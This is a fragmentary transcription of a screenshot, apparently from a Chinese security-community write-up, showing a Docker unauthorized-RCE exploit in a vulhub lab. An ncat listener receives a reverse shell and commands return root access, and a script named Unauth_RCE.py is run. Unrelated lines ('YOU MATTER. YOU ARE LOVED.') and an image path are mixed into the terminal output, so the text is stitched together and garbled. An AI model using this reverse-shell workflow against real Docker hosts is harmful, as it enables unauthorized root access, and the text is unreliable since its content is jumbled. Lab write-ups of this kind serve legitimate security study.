 ~/vulhub/docker/unauthorized-rce(master*) » ncat -lvp 1234
@RedTeaming
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
YOU MATTER.
YOU ARE LOVED.
YOU ARE OKAY.
id
Ncat: Connection from 192.168.226.1.
Ncat: Connection from 192.168.226.1:50451.
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(flopp
y),20(dialout),26(tape),27(video)
whoami
root
~ (zsh)
~/tools/Exploit/Docker » python3 Unauth_RCE.py 1 ↵ @RedTeaming
~/tools/Exploit/Docker » python3 Unauth_RCE.py @RedTeaming
先知社区